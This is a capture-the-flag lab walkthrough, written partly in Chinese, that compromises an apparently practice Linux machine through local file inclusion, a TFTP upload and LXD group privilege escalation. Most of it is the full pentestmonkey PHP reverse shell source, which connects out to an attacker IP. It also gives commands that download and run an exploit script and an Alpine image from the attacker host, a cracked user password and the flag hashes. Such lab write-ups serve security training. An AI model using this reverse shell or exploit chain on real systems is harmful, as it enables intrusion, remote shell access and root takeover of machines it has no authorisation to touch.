LXD
https://www.hackingarticles.in/lxd-privilege-escalation/
Task 1
What service is running on the target machine over UDP?
(目标机器上通过UDP运行的服务是什么?)
$ nmap -sU 10.129.232.86 -p 69

tftp
Task 2
What class of vulnerability is the webpage that is hosted on port 80 vulnerable to?
(端口80上托管的网页容易受到哪一类漏洞的影响?)
$ nmap -sC -sV 10.129.232.86 --min-rate 1000

$ curl http://10.129.232.86/?file=/etc/passwd
本地文件包含

Local File Inclusion
Task 3
What is the default system folder that TFTP uses to store files?
(TFTP 默认使用的系统文件夹是什么?)

/var/lib/tftpboot/
Task 4
Which interesting file is located in the web server folder and can be used for Lateral Movement?
(位于网络服务器文件夹中且可用于横向移动的有趣文件是哪个?)
简单文件传输协议(TFTP)是一种简单的协议,提供基本的文件传输功能,不需要用户身份验证。TFTP适用于不需要文件传输协议(FTP)提供的复杂交互的应用程序。
缺省情况下,TFTP不需要身份验证。这意味着任何人都可以连接到TFTP服务器并从远程系统上传或下载文件。
我们可以将此链接到我们已经识别的LFI漏洞,以便将恶意PHP代码上传到目标系统,该系统将负责向我们返回一个反向shell。然后我们会访问这个
PHP文件通过LFI和web服务器将执行PHP代码。
//-webshell.php-
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.7'; // CHANGE THIS
$port = 10032; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
$ tftp 10.129.226.19
tftp> put webshell.php

再次验证,的确写入成功
$ curl http://10.129.226.19/?file=php://filter/read=convert.base64-encode/resource=/var/lib/tftpboot/webshell.php|base64 -d
反弹shell
$ curl 'http://10.129.226.19/?file=/var/lib/tftpboot/webshell.php'

$ ls -al /var/www/html

.htpasswd
Task 5
What is the group that user Mike is a part of and can be exploited for Privilege Escalation?
(“Mike”用户所属的组,并且可能被利用进行特权提升的是哪个?)
升级shell
$ SHELL=/bin/bash script -q /dev/null

$ cat /var/www/html/.htpasswd

$ su mike
Sheffield19

lxd
Task 6
When using an image to exploit a system via containers, we look for a very small distribution. Our favorite for this task is named after mountains. What is that distribution name?
(在利用容器来攻击系统时,我们寻找一个非常小的发行版。我们用于此任务的最爱被命名为山脉。那个发行版的名称是什么?)

LXD 是 Linux 系统上处理 LXC 容器的管理 API。它会为本地 lxd 组的任何成员执行任务。它不会尝试将调用用户的权限与要执行的功能匹配(LXD 不会根据调用它的用户的权限来限制其执行的功能。换句话说,无论是哪个用户调用了 LXD,它都将执行请求的操作,而不考虑调用用户的权限级别。)。
该漏洞利用了Alpine映像,这是一个基于busy box的轻量级Linux发行版。下载并在本地构建此发行版之后,使用HTTP服务器将其上传到远程系统。然后将映像导入到LXD中,并使用它以root权限挂载Host文件系统
$ searchsploit lxd
$ cp /usr/share/exploitdb/exploits/linux/local/46978.sh ./lxd.sh

alpine
Task 7
What flag do we set to the container so that it has root privileges on the host system?
(我们设置哪个标志给容器,以便在主机系统上拥有 root 权限?)
下载build-alpine
$ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine

建立alpine
$ chmod a+x build-alpine
$ sudo ./build-alpine


$ python3 -m http.server 80

在靶机上下载,exp.tar.gz和lxd.sh
注意这里的权限是mike的
& cd /tmp;wget http://10.10.16.7/exp.tar.gz;wget http://10.10.16.7/lxd.sh;chmod a+x lxd.sh;./lxd.sh -f exp.tar.gz

security.privileged=true
Task 8
If the root filesystem is mounted at /mnt in the container, where can the root flag be found on the container after the host system is mounted?
(如果容器中的根文件系统挂载在 /mnt,主机系统挂载后,在容器中可以找到根标志在哪里?)
$ cd /mnt/root

/mnt/root/
User Flag
$ find / -name user.txt 2>/dev/nul
$ cat /home/mike/user.txt

a56ef91d70cfbf2cdb8f454c006935a1
Root Flag
$ find / -name root.txt

$ cat /mnt/root/root/root.txt

c693d9c7499d9f572ee375d4c14c7bcf